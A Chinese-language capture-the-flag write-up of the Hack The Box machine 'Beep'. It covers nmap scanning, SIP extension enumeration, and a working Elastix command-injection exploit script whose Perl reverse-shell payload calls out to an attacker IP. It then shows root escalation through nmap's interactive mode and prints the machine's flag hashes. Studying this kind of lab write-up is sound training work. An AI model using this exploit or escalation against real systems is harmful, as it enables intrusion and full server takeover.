
beep

靶机IP:10.10.10.7
攻击机IP:10.10.14.6
web RCE漏洞利用、nmap提权
扫描
nmap 常规扫描:
┌──(xavier㉿xavier)-[~/HTB/005-Beep]
└─$ sudo nmap -sSV -sC 10.10.10.7 -oN nmap1.out
Starting Nmap 7.91 ( https://nmap.org ) at 2022-05-28 14:12 HKT
Nmap scan report for 10.10.10.7
Host is up (0.22s latency).
Not shown: 988 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
111/tcp open rpcbind 2 (RPC #100000)
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
|_ssl-date: 2022-05-28T06:14:27+00:00; +1s from scanner time.
993/tcp open ssl/imap Cyrus imapd
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
4445/tcp open upnotifyp?
10000/tcp open http MiniServ 1.570 (Webmin httpd)
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 326.30 seconds
信息搜集
访问80页面为Elastix应用:

搜索历史漏洞:https://www.exploit-db.com/search?q=Elastix
┌──(xavier㉿xavier)-[~/HTB/Popcorn]
└─$ searchsploit Elastix

有远程代码执行漏洞、本地文件包含、XSS、SQL注入、PHP代码执行漏洞
响应头:
HTTP/1.1 200 OK
Date: Tue, 31 May 2022 17:58:03 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1785
Connection: close
Content-Type: text/html; charset=UTF-8
可知:PHP/5.1.6;Apache/2.2.3 (CentOS)
漏洞利用
直接上手试一下RCE漏洞
import urllib
import ssl
rhost="10.10.10.7"
lhost="10.10.14.6"
lport=4444
extension="1000"
ssl._create_default_https_context = ssl._create_unverified_context
# Reverse shell payload
url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
urllib.urlopen(url)
报错 ssl 协议问题:
┌──(xavier㉿xavier)-[~/HTB/005-Beep]
└─$ python 18650.py
Traceback (most recent call last):
File "18650.py", line 27, in <module>
urllib.urlopen(url)
....
IOError: [Errno socket error] [SSL: UNSUPPORTED_PROTOCOL] unsupported protocol (_ssl.c:727)
修改下脚本,如下:
import urllib
import ssl
rhost="10.10.10.7"
lhost="10.10.14.6"
lport=4444
extension="1000"
ctx = ssl.create_default_context()
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE
# Reverse shell payload
url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
urllib.urlopen(url,context=ctx)
这是需要修改kali上的openssl配置文件
vim /etc/ssl/openssl.cnf
#将
[system_default_sect]
MinProtocol = TLSv1.2
CipherString = DEFAULT@SECLEVEL=2
#修改为
[system_default_sect]
MinProtocol = None
CipherString = DEFAULT
这样直接运行脚本还不行,达不到预期的效果。
查了资料发现还有一个SIP Extension 参数,对应的就是脚本中的 Extension 参数,通过svwar 扫描可能的SIP Extensions:
┌──(xavier㉿xavier)-[~/HTB/005-Beep]
└─$ svwar -m INVITE -e100-999 10.10.10.7
WARNING:TakeASip:using an INVITE scan on an endpoint (i.e. SIP phone) may cause it to ring and wake up people in the middle of the night
WARNING:TakeASip:extension '299' probably exists but the response is unexpected
WARNING:TakeASip:extension '645' probably exists but the response is unexpected
+-----------+----------------+
| Extension | Authentication |
+===========+================+
| 233 | reqauth |
+-----------+----------------+
| 299 | weird |
+-----------+----------------+
| 645 | weird |
+-----------+----------------+
将之前脚本中的 extensions=“1000” 修改为 extensions=“233” ,再次执行脚本,成功获取权限:
┌──(xavier㉿xavier)-[~/HTB/Popcorn]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.7] 37077
id
uid=100(asterisk) gid=101(asterisk)
权限提升
这题的权限提升很简单,在漏洞利用脚本中就写了,按照指引操作即可。
id
uid=100(asterisk) gid=101(asterisk)
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
ls /root/root.txt
/root/root.txt
cat /root/root.txt
4ccbf9485b584fe4e45b251d99cd50e6
ls /user/home/
...
ls /home/fanis/
user.txt
cat /home/fanis/user.txt
a3458bf88561c86f5d4784f55c1e3ea6